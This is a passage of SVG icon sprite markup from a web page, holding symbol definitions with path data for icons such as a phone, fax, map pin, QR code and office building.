60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 